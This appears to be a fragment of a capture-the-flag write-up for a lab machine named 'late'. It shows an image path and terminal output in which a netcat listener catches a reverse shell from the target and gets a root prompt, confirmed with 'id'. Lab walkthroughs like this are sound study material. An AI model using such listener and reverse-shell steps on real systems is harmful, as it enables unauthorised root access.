 → late nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.156] 35558
bash: cannot set terminal process group (6814): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@late:/#